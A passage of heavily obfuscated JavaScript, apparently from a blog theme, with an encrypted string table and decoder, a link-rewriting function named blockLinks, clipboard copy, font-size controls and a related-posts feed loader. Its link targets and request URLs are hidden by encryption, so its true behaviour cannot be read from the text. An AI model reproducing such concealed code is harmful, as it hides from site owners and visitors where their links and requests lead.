\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var 